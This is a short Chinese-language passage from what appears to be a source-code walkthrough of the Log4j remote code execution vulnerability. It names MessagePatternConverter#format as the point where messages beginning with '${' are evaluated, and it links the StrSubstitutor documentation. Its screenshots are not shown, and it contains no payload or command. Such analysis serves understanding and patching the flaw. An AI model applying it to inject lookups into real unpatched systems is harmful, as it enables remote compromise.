
这边就不继续累赘了;我们继续往下看
`org.apache.logging.log4j.core.pattern.MessagePatternConverter#format`
可以看到这边是会检测是否为`${`开头,如果是,则进行执行,触发漏洞点




该方法文档可以看这里https://logging.apache.org/log4j/2.x/log4j-core/apidocs/org/apache/logging/log4j/core/lookup/StrSubstitutor.html

